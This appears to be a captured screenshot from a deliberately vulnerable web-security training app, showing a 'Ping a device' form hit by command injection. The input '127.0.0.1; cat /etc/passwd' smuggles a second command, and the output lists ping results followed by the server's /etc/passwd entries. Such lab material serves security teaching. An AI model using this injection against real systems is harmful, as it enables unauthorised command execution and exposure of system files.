 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.094 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.260 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3067ms
rtt min/avg/max/mdev = 0.022/0.103/0.260/0.094 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin